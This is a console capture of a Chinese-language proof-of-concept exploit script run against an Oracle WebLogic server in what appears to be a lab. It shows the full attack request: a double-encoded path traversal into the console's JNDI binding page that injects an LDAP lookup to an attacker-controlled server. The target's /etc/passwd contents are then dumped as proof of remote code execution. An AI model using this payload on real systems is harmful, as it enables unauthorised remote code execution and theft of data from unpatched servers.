 D:\桌面>python38 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号 : PeiQi文库
+  Version: Weblogic 多个版本
+  使用格式: python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  LDAP        >>> ldap://xxx.xxx.xxx;xxx:1389
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.61.128:7001/
Ldap >>> ldap://192.168.61;2:1389
[o] 正在请求: http://192.168.61.128:7001//console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true
&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.61;2:1389/Basic/WeblogicEcho;AdminServer%2
2)
[o] 目标http://192.168.61.128:7001/存在漏洞
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" content="te
xt/javascript"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">